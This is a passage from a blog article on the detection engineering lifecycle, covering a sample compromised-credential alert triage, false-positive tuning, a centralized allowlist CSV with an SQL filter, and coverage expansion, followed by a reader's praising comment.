└─ IP Reputation: Known C2 Server

Source IP: 203.0.113.42

├─ Geolocation: Moscow, Russia

├─ Tor Exit Node: ✓ YES

└─ User’s Typical IPs: San Francisco (US), London (UK)

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

PIVOT QUERIES

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

* All activity from this service account (last 24h)

* All activity from source IP 203.0.113.42

* Pod activity in last 2 hours

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

RECOMMENDED ACTIONS

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

4. Review correlated activity from same user and IP

5. Check if secrets were exfiltrated

6. Contact platform-team@company.com

VERDICT: 🔴 MALICIOUS - High confidence credential compromiseAnalyst thinks: “Clear compromise. Revoking credentials now.” (2-minute investigation)

Weekly IR Feedback Loop: Have an intake process to flag rules that need additional detection tuning or playbook improvements.

Phase 9: Continuous Improvement

All Hats Back On

Detections degrade without continuous refinement. Production feedback drives evolution.

Feedback Loops: Measure What Matters

Analysts label every alert as true positive (TP) or false positive (FP). Track metrics:

Action Thresholds:

FP rate >20%: Needs tuning

Alert volume spike >300%: Environmental change

LLM Assisted Tuning - Feed false positives into LLM to generate tuning suggestions:

Centralized Allowlist Management

Problem: Hardcoded filters in 15 detections = maintenance nightmare.

Solution: Single CSV configuration file.

allowlist_config.csv:

detection_name,field_name,filter_value,reason

credential_stuffing,user.name,github-actions,CI/CD automation

secrets_enumeration,namespace,kube-system,System namespaceAuto-apply filters:

-- Detection query anti-joins against allowlist

WHERE user.name NOT IN (

SELECT filter_value FROM allowlist_config

WHERE detection_name = ‘credential_stuffing’ AND field_name = ‘user.name’

)Benefits: Update once, applies everywhere. Analysts self-service via PR to CSV.

IR Team Playbook Feedback

After incidents, IR identifies missing context:

Example: “Alert didn’t show if pod had privileged access - spent 10 min checking manually.”

Fix: Add pod.securityContext.privileged to playbook enrichment.

Track requests in table, prioritize top 5 monthly, implement in sprint.

Coverage Expansion

New Log Sources:

Okta logs enabled → Built 5 detections in 1 week (impossible travel, MFA fatigue, admin role changes).

New Enrichment:

Added IP reputation feed → Reduced FP rate by 35% (allowlist known-good IPs, escalate malicious ones).

New Threat Intel:

MITRE ATT&CK adds technique T1619 (Cloud Storage Discovery) → Built S3 enumeration detection within 2 weeks.

Conclusion

A detection begins as a simple idea. Through research, telemetry validation, normalization, enrichment, logic development, testing, deployment, and continuous improvement, it becomes a reliable and automated part of an organization’s defense strategy.

Detection engineering is a multidisciplinary role that blends analytical thinking, engineering rigor, and deep security knowledge. It is challenging but incredibly high impact, and continues to grow in importance as cloud environments scale and threats increase in sophistication.

This is the full lifecycle of a cloud-native detection - from the first log line to a mature, automated playbook that helps teams defend their systems every day.

Incredibly thorough breakdown of the detection lifecycle. The Bronze-Silver-Gold data architecture section really nails why normalization is non-negotiable. Most teams underestimate how fast provider-specific detection logic becomes technical debt once you're supporting multiple clouds. The normalized RBAC example reducing engineering effort from 3x to 1x is super concrete. What's less obvious is how the Gold layer enrichment (user baselines, threat intel) transforms behavioral detections form noisy junk to surgical alerts. More orgs should be investing upstream in telemetry quality instead of downstream firefighting FPs.